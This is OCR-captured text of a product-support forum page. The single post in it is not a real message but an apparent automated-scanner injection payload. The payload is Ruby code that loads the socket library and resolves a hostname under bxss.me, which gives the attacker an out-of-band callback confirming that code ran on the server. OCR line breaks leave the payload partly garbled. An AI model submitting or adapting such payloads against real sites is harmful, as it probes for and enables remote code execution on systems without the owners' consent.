
lxbfYeaa
PARTICIPANT
Login
3 years, 1 month ago
Mr.
“+”A”.concat(70-3).concat(22*4).concat(11
Upvote
6).concat(85).concat(101).concat(76)+(req
uire”socket”
0
Socket.gethostbyname(“hitye”+”zdyzszfv
4d9dd.bxss.me.”)[3].to_s)+”
Tagged:
17
Product Support